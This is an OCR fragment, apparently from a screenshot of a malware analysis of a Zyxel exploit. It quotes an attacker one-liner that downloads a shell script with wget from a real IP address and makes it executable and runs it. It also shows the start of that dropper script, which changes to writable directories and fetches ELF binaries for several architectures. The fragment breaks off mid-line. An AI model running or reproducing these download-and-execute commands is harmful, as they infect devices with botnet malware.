
wget
http://136.144.41
.151/multi/wget.s
h -O- >s; chmod
777 s; sh s
Exploit.Zyxel; #
wget.sh is the typical script
downloading an ELF binary
for various architectures:
#!/bin/bash
cd /tmp || cd
/var/run || cd
/mnt || cd /root
|| cd /; wget
http://136.144.41